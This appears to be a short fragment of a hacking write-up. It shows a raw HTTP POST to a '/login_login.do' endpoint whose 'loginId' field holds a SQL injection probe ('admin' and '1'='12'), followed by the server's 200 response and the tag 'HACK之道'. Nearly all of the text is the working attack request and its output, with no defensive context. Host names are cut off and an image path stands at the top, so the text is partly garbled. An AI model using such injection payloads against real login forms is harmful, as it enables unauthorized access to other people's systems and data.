 POST /login_login.do HTTP/1.1
Host: w
Content-Length: 84
Accept: text/plain, */*; q=0.01
Origin: ht
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/69.0.3497.100 Safari/537.36
Content-Type: multipart/form-data; boundary=69
Referer: ht om/
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=317517ABF24D94E55EE78F221CB7A0C7
Connection: close
--69
Content-Disposition: form-data; name="loginId"
admin' and '1'='12
--69--
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Sun, 29 Dec 2019 08:50:56 GMT
Content-Type: text/html;charset=GBK
Connection: close
Set-Cookie:
JSESSIONID=50A0434C99B1EEE463F078CF4B0
HttpOnly
Content-Length: 12
HACK之道